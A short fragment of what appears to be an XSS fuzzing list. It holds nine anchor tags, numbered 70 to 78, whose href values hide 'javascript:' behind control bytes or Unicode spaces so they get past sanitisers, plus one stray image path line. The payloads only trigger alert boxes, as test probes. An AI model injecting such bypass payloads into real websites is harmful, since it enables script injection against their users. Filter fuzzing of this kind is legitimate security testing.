 • <a
href="\xE2\x80\x80javascript:javascript:alert(70)
" id=“fuzzelement1”>test</a>
• <a href="\x17javascript:javascript:alert(71)"
id=“fuzzelement1”>test</a>
• <a href="\x03javascript:javascript:alert(72)"
id=“fuzzelement1”>test</a>
• <a href="\x0Ejavascript:javascript:alert(73)"
id=“fuzzelement1”>test</a>
• <a href="\x1Ajavascript:javascript:alert(74)"
id=“fuzzelement1”>test</a>
• <a href="\x00javascript:javascript:alert(75)"
id=“fuzzelement1”>test</a>
• <a href="\x10javascript:javascript:alert(76)"
id=“fuzzelement1”>test</a>
• <a
href="\xE2\x80\x82javascript:javascript:alert(77)
" id=“fuzzelement1”>test</a>
• <a href="\x20javascript:javascript:alert(78)"
id=“fuzzelement1”>test</a>